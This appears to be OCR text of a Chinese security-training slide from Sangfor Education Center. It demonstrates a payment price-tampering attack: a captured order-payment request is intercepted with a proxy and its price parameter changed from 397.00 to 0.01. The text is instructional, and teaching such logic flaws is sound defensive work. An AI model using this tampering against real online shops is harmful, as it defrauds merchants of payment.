 案例：修改支付金额
提交订单确认支付
GET /index.php?c=payment&f=create&sn=P20180724001&price=397.00&payment=1&_
Host: 101.198.180.117:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firef
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://101.198.180.117:8083/index.php?c=order&f=info&sn=P20180724001&_
X-Requested-With: XMLHttpRequest
Cookie: bdshare_firstime=1531730465600; DedeUserID=2; DedeUserID__ckMd5=6542e
Connection: close
抓包，修改支付金额
Raw Params Headers Hex
GET /index.php?c=payment&f=create&sn=P20180724001&price=0.01&payment=1&
Host: 101.198.180.117:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 F
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://101.198.180.117:8083/index.php?c=order&f=info&sn=P20180724001
X-Requested-With: XMLHttpRequest
Cookie: bdshare_firstime=1531730465600; DedeUserID=2; DedeUserID__ckMd5=65
Connection: close
深信服产业教育中心
SANGFOR EDUCATION CENTER